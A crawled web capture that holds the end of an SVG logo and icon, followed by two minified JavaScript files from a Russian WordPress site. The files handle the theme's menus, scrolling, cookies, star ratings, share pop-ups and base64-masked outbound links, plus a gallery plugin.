<path d="M575.462 69.744C575.83 69.424 576.118 68.984 576.326 68.424C576.55 67.864 576.726 67.168 576.854 66.336C576.982 65.488 577.078 64.504 577.142 63.384C577.206 62.264 577.262 60.984 577.31 59.544H586.43V69.744H588.302V75.552H585.878L585.662 72H577.07L576.854 75.552H574.406V69.744H575.462ZM583.646 69.744V61.8H579.71C579.63 63.768 579.494 65.4 579.302 66.696C579.126 67.976 578.83 68.992 578.414 69.744H583.646Z" fill="white"/>
<path d="M590.4 59.544H600.984V72H598.2V61.8H593.184V72H590.4V59.544Z" fill="white"/>
<path d="M606.871 68.232L612.631 59.544H615.367V72H612.607V63.36L606.895 72H604.111V59.544H606.871V68.232Z" fill="white"/>
<path d="M624.238 72.24C623.23 72.24 622.326 72.096 621.526 71.808C620.726 71.504 620.046 71.08 619.486 70.536C618.926 69.976 618.494 69.296 618.19 68.496C617.886 67.696 617.734 66.784 617.734 65.76C617.734 64.752 617.886 63.848 618.19 63.048C618.494 62.248 618.926 61.576 619.486 61.032C620.046 60.472 620.734 60.048 621.55 59.76C622.366 59.456 623.278 59.304 624.286 59.304C625.15 59.304 625.902 59.4 626.542 59.592C627.198 59.784 627.718 60.024 628.102 60.312V62.616C627.606 62.296 627.062 62.048 626.47 61.872C625.894 61.696 625.222 61.608 624.454 61.608C621.878 61.608 620.59 62.992 620.59 65.76C620.59 68.528 621.854 69.912 624.382 69.912C625.198 69.912 625.894 69.824 626.47 69.648C627.062 69.456 627.606 69.216 628.102 68.928V71.232C627.686 71.504 627.166 71.744 626.542 71.952C625.918 72.144 625.15 72.24 624.238 72.24Z" fill="white"/>
<path d="M637.842 69.816C637.714 70.104 637.538 70.392 637.314 70.68C637.106 70.968 636.842 71.232 636.522 71.472C636.218 71.696 635.85 71.88 635.418 72.024C634.986 72.168 634.482 72.24 633.906 72.24C633.362 72.24 632.858 72.16 632.394 72C631.93 71.856 631.522 71.632 631.17 71.328C630.834 71.024 630.562 70.648 630.354 70.2C630.162 69.736 630.066 69.208 630.066 68.616C630.066 67.256 630.57 66.24 631.578 65.568C632.586 64.88 634.01 64.536 635.85 64.536H637.746V63.768C637.746 62.952 637.538 62.392 637.122 62.088C636.706 61.768 636.018 61.608 635.058 61.608C634.242 61.608 633.474 61.728 632.754 61.968C632.05 62.192 631.426 62.456 630.882 62.76V60.432C631.378 60.16 632.034 59.904 632.85 59.664C633.666 59.424 634.554 59.304 635.514 59.304C637.114 59.304 638.346 59.64 639.21 60.312C640.09 60.968 640.53 62.024 640.53 63.48V69.984C640.53 70.128 640.53 70.296 640.53 70.488C640.546 70.664 640.554 70.848 640.554 71.04C640.57 71.232 640.586 71.416 640.602 71.592C640.618 71.752 640.634 71.888 640.65 72H638.082C638.034 71.776 637.986 71.464 637.938 71.064C637.906 70.664 637.882 70.304 637.866 69.984L637.842 69.816ZM634.674 70.08C635.266 70.08 635.754 69.96 636.138 69.72C636.538 69.464 636.858 69.176 637.098 68.856C637.338 68.52 637.506 68.192 637.602 67.872C637.698 67.552 637.746 67.328 637.746 67.2V66.36H636.018C634.914 66.36 634.106 66.536 633.594 66.888C633.082 67.224 632.826 67.704 632.826 68.328C632.826 68.872 632.978 69.304 633.282 69.624C633.602 69.928 634.066 70.08 634.674 70.08Z" fill="white"/>
<path d="M648.937 61.8V72H646.153V61.8H642.385V59.544H652.777V61.8H648.937Z" fill="white"/>
<path d="M664.932 67.704C664.932 68.424 664.796 69.056 664.524 69.6C664.268 70.144 663.908 70.592 663.444 70.944C662.98 71.296 662.428 71.56 661.788 71.736C661.148 71.912 660.444 72 659.676 72H654.876V59.544H657.66V63.576H659.748C661.38 63.576 662.652 63.912 663.564 64.584C664.476 65.256 664.932 66.296 664.932 67.704ZM657.66 65.784V69.816H659.46C660.228 69.816 660.852 69.664 661.332 69.36C661.812 69.04 662.052 68.52 662.052 67.8C662.052 67.08 661.836 66.568 661.404 66.264C660.972 65.944 660.348 65.784 659.532 65.784H657.66Z" fill="white"/>
<path d="M672.941 72.24C671.933 72.24 671.029 72.096 670.229 71.808C669.429 71.504 668.749 71.08 668.189 70.536C667.629 69.976 667.197 69.296 666.893 68.496C666.589 67.696 666.437 66.784 666.437 65.76C666.437 64.752 666.589 63.848 666.893 63.048C667.197 62.248 667.629 61.576 668.189 61.032C668.749 60.472 669.437 60.048 670.253 59.76C671.069 59.456 671.981 59.304 672.989 59.304C673.853 59.304 674.605 59.4 675.245 59.592C675.901 59.784 676.421 60.024 676.805 60.312V62.616C676.309 62.296 675.765 62.048 675.173 61.872C674.597 61.696 673.925 61.608 673.157 61.608C670.581 61.608 669.293 62.992 669.293 65.76C669.293 68.528 670.557 69.912 673.085 69.912C673.901 69.912 674.597 69.824 675.173 69.648C675.765 69.456 676.309 69.216 676.805 68.928V71.232C676.389 71.504 675.869 71.744 675.245 71.952C674.621 72.144 673.853 72.24 672.941 72.24Z" fill="white"/>
<path d="M679.225 63.624C679.225 62.952 679.353 62.36 679.609 61.848C679.865 61.336 680.217 60.912 680.665 60.576C681.129 60.224 681.681 59.968 682.321 59.808C682.977 59.632 683.697 59.544 684.481 59.544H689.113V72H686.329V67.776H684.553L681.601 72H678.481L681.913 67.176C681.049 66.92 680.385 66.504 679.921 65.928C679.457 65.352 679.225 64.584 679.225 63.624ZM686.329 65.568V61.752H684.697C683.929 61.752 683.297 61.896 682.801 62.184C682.321 62.472 682.081 62.952 682.081 63.624C682.081 64.312 682.297 64.808 682.729 65.112C683.177 65.416 683.809 65.568 684.625 65.568H686.329Z" fill="white"/>
<g clip-path="url(#clip0)">
<path d="M532.333 49.3333C532.333 48.597 531.736 48 531 48C530.263 48 529.667 48.597 529.667 49.3333V52.6667L526.333 52.6667C525.597 52.6667 525 53.2636 525 54C525 54.7364 525.597 55.3333 526.333 55.3333L529.667 55.3333V58.6667C529.667 59.403 530.263 60 531 60C531.736 60 532.333 59.403 532.333 58.6667V55.3333L535.667 55.3333C536.403 55.3333 537 54.7364 537 54C537 53.2636 536.403 52.6667 535.667 52.6667L532.333 52.6667V49.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M511.729 54.5802C512.857 53.0736 514.569 52.1667 516.75 52.1667C518.93 52.1667 520.643 53.0736 521.771 54.5802C522.863 56.0387 523.333 57.9528 523.333 59.9167C523.333 61.8805 522.863 63.7946 521.771 65.2531C520.643 66.7597 518.93 67.6667 516.75 67.6667C514.569 67.6667 512.857 66.7597 511.729 65.2531C510.636 63.7946 510.167 61.8805 510.167 59.9167C510.167 57.9528 510.636 56.0387 511.729 54.5802ZM513.863 56.1786C513.216 57.0425 512.833 58.3367 512.833 59.9167C512.833 61.4966 513.216 62.7909 513.863 63.6547C514.474 64.4705 515.386 65 516.75 65C518.113 65 519.026 64.4705 519.637 63.6547C520.283 62.7909 520.667 61.4966 520.667 59.9167C520.667 58.3367 520.283 57.0425 519.637 56.1786C519.026 55.3628 518.113 54.8333 516.75 54.8333C515.386 54.8333 514.474 55.3628 513.863 56.1786Z" fill="white"/>
<path d="M509.143 75.7693C509.888 74.5289 510.818 73.6991 511.998 73.1612C513.205 72.6114 514.747 72.3333 516.75 72.3333C518.753 72.3333 520.295 72.6114 521.502 73.1612C522.682 73.6991 523.612 74.5289 524.357 75.7693C524.736 76.4008 525.555 76.6055 526.186 76.2267C526.817 75.8478 527.022 75.0288 526.643 74.3973C525.638 72.7211 524.307 71.5092 522.607 70.7346C520.934 69.972 518.976 69.6667 516.75 69.6667C514.524 69.6667 512.566 69.972 510.893 70.7346C509.193 71.5092 507.862 72.7211 506.857 74.3973C506.478 75.0288 506.683 75.8478 507.314 76.2267C507.945 76.6055 508.764 76.4008 509.143 75.7693Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="32" height="32" fill="white" transform="translate(505 48)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js
body_size: 2780
content:
function GoTo(e) {
    window.open(e.replace("_", "http://"))
}

function base64_decode(e) {
    if ("undefined" == typeof window) return new Buffer(e, "base64").toString("utf-8");
    if (void 0 !== window.atob) return decodeURIComponent(escape(window.atob(e)));
    var t, n, i, o, a, s, r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        d = 0,
        l = 0,
        c = "",
        u = [];
    if (!e) return e;
    for (e += ""; t = (s = r.indexOf(e.charAt(d++)) << 18 | r.indexOf(e.charAt(d++)) << 12 | (o = r.indexOf(e.charAt(d++))) << 6 | (a = r.indexOf(e.charAt(d++)))) >> 16 & 255, n = s >> 8 & 255, i = 255 & s, u[l++] = 64 === o ? String.fromCharCode(t) : 64 === a ? String.fromCharCode(t, n) : String.fromCharCode(t, n, i), d < e.length;);
    return c = u.join(""), decodeURIComponent(escape(c.replace(/\0+$/, "")))
}

function createCookie(e, t, n) {
    var i;
    if (n) {
        var o = new Date;
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3), i = "; expires=" + o.toGMTString()
    } else i = "";
    document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(t) + i + "; path=/"
}

function readCookie(e) {
    for (var t = encodeURIComponent(e) + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i];
            " " === o.charAt(0);) o = o.substring(1, o.length);
        if (0 === o.indexOf(t)) return decodeURIComponent(o.substring(t.length, o.length))
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}
jQuery(function(c) {
    "use strict";
    if (c(document).on("click", ".js-table-of-contents-hide", function() {
            var e = c(this).parents(".table-of-contents");
            e.toggleClass("open"), e.hasClass("open") ? (eraseCookie("wpshop_toc_hide"), c(".js-table-of-contents-list").slideDown()) : (createCookie("wpshop_toc_hide", "hide"), c(".js-table-of-contents-list").slideUp())
        }), c(document).on("click", '.table-of-contents a[href*="#"]', function(e) {
            c("html,body").stop().animate({
                scrollTop: c(this.hash).offset().top - 100
            }, 500), e.preventDefault()
        }), c(".js-social-link").click(function() {
            var e = jQuery(this).data("uri");
            window.open(e, "_blank")
        }), c("body").hasClass("single-paged")) {
        var e = c("#main").offset().top;
        c("html,body").animate({
            scrollTop: e
        }, 800)
    }
    var t = c(".mob-hamburger"),
        n = c("#site-navigation"),
        i = c("#header_menu"),
        so = c(".site-header .social-links"),
        ss = c(".site-header .mob-search"),
        o = c("#top_menu"),
        a = c(".widget-mobile-menu ul"),
        s = o.clone(),
        r = a.clone();
    s.find("li").addClass("only-hamburger"), r.find("li").addClass("only-hamburger"), t.on("click", function() {
        t.toggleClass("active"), n.slideToggle(), so.slideToggle(), ss.slideToggle()
    }), "undefined" != typeof top_menu_mobile_position && "bottom" == top_menu_mobile_position ? i.append(s.html()) : i.prepend(s.html()), i.append(r.html()), "undefined" != typeof fixed_main_menu && "yes" == fixed_main_menu && (c("#site-navigation").clone().attr("id", "").addClass("site-navigation-fixed").appendTo("body"), c(".site-navigation-fixed").hide(), c(window).scroll(function() {
        c(this).scrollTop() > c(".site-header").outerHeight() && 974 < c(window).width() ? (c(".site-navigation-fixed").show(), c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left)) : c(".site-navigation-fixed").hide()
    }), c(window).resize(function() {
        c(".site-navigation-fixed").is(":visible") && (c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left))
    })), jQuery(document).on("click", ".js-link", function(e) {
        var t = jQuery(this).data("href");
        if ("http" != t.substring(0, 4)) {
            var n = base64_decode(t);
            "http" == n.substring(0, 4) && (t = n)
        }
        var i = "self";
        "blank" != jQuery(this).data("target") && "_blank" != jQuery(this).data("target") && "blank" != jQuery(this).attr("target") && "_blank" != jQuery(this).attr("target") || (i = "blank"), "blank" == i ? window.open(t) : document.location.href = t
    });
    var d, l = c(window).width(),
        u = c(".js-scrolltop");

    function h() {
        jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)
    }

    function f() {
        c(".entry-content iframe, .responsive-iframe iframe").each(function() {
            if (!(c(this).parents(".not-responsive").length || c(this).width() <= c(this).parent().width())) {
                var e = c(this).width(),
                    t = c(this).height(),
                    n = c(this).parent().width(),
                    i = n / e,
                    o = Math.round(t * i);
                c(this).css({
                    width: n,
                    height: o
                })
            }
        })
    }
    u.click(function() {
        return c("body,html").animate({
            scrollTop: 0
        }, 500)
    }), c(window).scroll(function() {
        100 < c(this).scrollTop() ? l < 991 ? "on" == u.data("mob") && u.fadeIn() : u.fadeIn() : u.fadeOut()
    }), 991 < l && (jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter", function() {
        jQuery(this).parent().parent().find(".sub-menu:visible").hide(), jQuery(this).parent().find(".sub-menu:first").show(), clearTimeout(d)
    }), jQuery(".main-navigation").on({
        mouseenter: function() {
            clearTimeout(d)
        },
        mouseleave: function() {
            d = setTimeout(h, 400)
        }
    })), l <= 991 && (c("#site-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c("#footer_menu").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    })), c(".sidebar-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c(".ps-link").click(function() {
        var e = base64_decode(c(this).data("uri"));
        window.open(e)
    }), c(document).on("click", ".js-star-rating-item", function() {
        var o = c(this),
            a = o.parent(),
            s = o.data("score"),
            e = a.data("post-id"),
            r = a.data("rating-count"),
            d = a.data("rating-sum"),
            l = a.data("rating-value");
        if (!a.hasClass("disabled")) {
            a.addClass("disabled process");
            var t = {
                action: "wpshop_star_rating_submit",
                nonce: wps_ajax.nonce,
                post_id: e,
                score: s,
                rating_count: r,
                rating_sum: d,
                rating_value: l
            };
            jQuery.post(wps_ajax.url, t, function(e) {
                if (e.success) {
                    var t;
                    l = ((d += s) / ++r).toFixed(2);
                    var n = c("html").attr("lang");
                    "en-US" == n && (t = "assessment"), "ru-RU" == n && (t = ["оценка", "оценки", "оценок"][4 < (i = r) % 100 && i % 100 < 20 ? 2 : [2, 0, 1, 1, 1, 2][i % 10 < 5 ? i % 10 : 5]]), o.parent().parent().find(".star-rating-text").html("<em>( <strong>" + r + "</strong> " + t + ", " + lang_array.text1 + " <strong>" + l + "</strong> " + lang_array.text2 + " <strong>5</strong> )</em></div>")
                } else e.data, console.log(e);
                var i;
                a.removeClass("process")
            })
        }
    }), c(".js-star-rating-item").on({
        mouseenter: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().addClass("hover"), c(this).addClass("hover").prevAll().addClass("hover"))
        },
        mouseleave: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().removeClass("hover"), c(".js-star-rating-item").removeClass("hover"))
        }
    }), c(".js-share-link").click(function() {
        c(this).hasClass("js-share-link-no-window") ? window.location.href = c(this).data("uri") : function(e) {
            var t, n = (screen.height - 436) / 2,
                i = (screen.width - 626) / 2;
            n < 0 && (n = 0);
            i < 0 && (i = 0);
            t = "top=" + n + ",left=" + i, t += ",height=436,width=626,resizable=no", open(e, "displayWindow", t)
        }(c(this).data("uri"))
    }), c(".js-spoiler-box-title").click(function() {
        c(this).toggleClass("active").next().slideToggle()
    }), c(".js-comment-smiles img").click(function() {
        var e = c(this);
        c("#comment").val(c("#comment").val() + " " + e.prop("alt"))
    }).on("dragstart", function(e) {
        e.preventDefault()
    }), f(), c(window).resize(function() {
        f()
    })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js
body_size: 65
content:
jQuery(document).ready(function(a){if(a(".niceseo_gallery_wrap").length){a(".niceseo_gallery_blurred.niceseo_gallery_active").click(function(){a(this).removeClass("niceseo_gallery_active")});if(a(".niceseo_gallery_wrap:first").data("niceseo-gallery-fancybox")===1){a('[data-fancybox="gallery"]').fancybox()}}});